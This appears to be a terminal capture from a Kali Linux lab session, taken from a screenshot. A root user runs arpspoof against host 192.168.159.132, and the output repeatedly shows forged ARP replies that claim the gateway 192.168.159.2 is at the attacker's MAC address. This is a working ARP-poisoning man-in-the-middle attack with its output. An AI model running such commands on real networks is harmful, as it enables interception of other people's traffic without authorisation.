 (root㉿kali)-[/etc/apt]
# arpspoof -i eth0 -t 192.168.159.132 192.168.159.2
0:c:29:b7:b:59 0:c:29:10:fb:f1 0806 42: arp reply 192.168.159.2 is-at 0:c:29:
b7:b:59
0:c:29:b7:b:59 0:c:29:10:fb:f1 0806 42: arp reply 192.168.159.2 is-at 0:c:29:
b7:b:59
0:c:29:b7:b:59 0:c:29:10:fb:f1 0806 42: arp reply 192.168.159.2 is-at 0:c:29:
b7:b:59
0:c:29:b7:b:59 0:c:29:10:fb:f1 0806 42: arp reply 192.168.159.2 is-at 0:c:29:
b7:b:59
0:c:29:b7:b:59 0:c:29:10:fb:f1 0806 42: arp reply 192.168.159.2 is-at 0:c:29:
b7:b:59
0:c:29:b7:b:59 0:c:29:10:fb:f1 0806 42: arp reply 192.168.159.2 is-at 0:c:29:
b7:b:59
0:c:29:b7:b:59 0:c:29:10:fb:f1 0806 42: arp reply 192.168.159.2 is-at 0:c:29:
b7:b:59
0:c:29:b7:b:59 0:c:29:10:fb:f1 0806 42: arp reply 192.168.159.2 is-at 0:c:29:
b7:b:59